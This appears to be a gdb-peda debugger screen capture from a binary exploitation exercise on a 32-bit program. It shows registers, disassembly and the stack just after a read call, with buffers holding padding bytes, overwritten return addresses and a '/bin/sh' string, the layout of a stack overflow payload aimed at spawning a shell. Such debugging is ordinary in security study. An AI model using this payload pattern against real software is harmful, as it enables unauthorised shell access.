 [----------------------------------registers-----------------------------------]
EAX: 0xec
EBX: 0xfffef414 ('a' <repeats 29 times>, "/bin/shu", 'a' <repeats 14 times>, "\n")
ECX: 0xfffef35c ('a' <repeats 108 times>, " \250\004\b\220\203\004\b\201\204\004\b")
EDX: 0x100
ESI: 0x1
EDI: 0xfffef414 ('a' <repeats 29 times>, "/bin/shu", 'a' <repeats 14 times>, "\n")
EBP: 0xfffef3c8 --> 0x804a820 --> 0x0
ESP: 0xfffef340 --> 0x0
EIP: 0x80484bc (leave)
EFLAGS: 0x207 (CARRY PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80484ac:   mov    DWORD PTR [esp+0x4],eax
   0x80484b0:   mov    DWORD PTR [esp],0x0
   0x80484b7:   call   0x8048390 <read@plt>
=> 0x80484bc:   leave
   0x80484bd:   ret
   0x80484be:   push   ebp
   0x80484bf:   mov    ebp,esp
   0x80484c1:   push   edi
[------------------------------------stack-------------------------------------]
0000| 0xfffef340 --> 0x0
0004| 0xfffef344 --> 0xfffef35c ('a' <repeats 108 times>, " \250\004\b\220\203\004\b\201\204\004\b")
0008| 0xfffef348 --> 0x100
0012| 0xfffef34c --> 0xf7f5e920 --> 0x0
0016| 0xfffef350 --> 0x804a010 --> 0xf7e35cd0 (<write>: cmp    DWORD PTR gs:0xc,0x0)
0020| 0xfffef354 --> 0xf7f490c2 (<_dl_fixup+194>:       mov    edi,eax)
0024| 0xfffef358 --> 0xf7f5ead8 --> 0xf7f5ea7c --> 0xf7f33b18 --> 0xf7f5e920 --> 0x0
0028| 0xfffef35c ('a' <repeats 108 times>, " \250\004\b\220\203\004\b\201\204\004\b")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x080484bc in ?? ()
gdb-peda$